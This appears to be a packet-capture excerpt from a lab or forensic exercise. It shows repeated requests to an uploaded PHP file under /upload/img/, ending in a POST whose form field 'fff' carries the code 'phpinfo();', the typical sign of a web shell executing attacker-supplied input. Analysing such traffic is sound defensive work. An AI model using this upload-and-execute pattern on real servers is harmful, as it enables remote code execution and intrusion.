 137370 930.093626 172.17.0.1 172.17.0.2 HTTP 734 GET /upload/img/202005081648075663.php HTTP/1.1
137371 930.105131 172.17.0.2 172.17.0.1 HTTP 296 HTTP/1.1 200 OK (text/html)
137386 943.410835 172.17.0.1 172.17.0.2 HTTP 954 POST /upload/img/202005081648075663.php HTTP/1.
137402 943.419373 172.17.0.2 172.17.0.1 HTTP 1193 HTTP/1.1 200 OK (text/html)
137409 963.588378 172.17.0.1 172.17.0.2 HTTP 1278 POST /upload/img/202005081648075663.php HTTP/1.
137411 963.600210 172.17.0.2 172.17.0.1 HTTP 449 HTTP/1.1 200 OK (text/html)
Sec-Fetch-Site: same-origin\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Referer: http://127.0.0.1:8801/upload/img/202005081648075663.php\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: _ga=GA1.1.989019700.1573011881; wp-settings-time-1=1581663594; PHPSESSID=f8gl11n848ptmicio89iu1qu55\r\n
\r\n
[Full request URI: http://127.0.0.1:8801/upload/img/202005081648075663.php]
[HTTP request 1/1]
[Response in frame: 137402]
File Data: 20 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "fff" = "phpinfo();"
Key: fff
Value: phpinfo();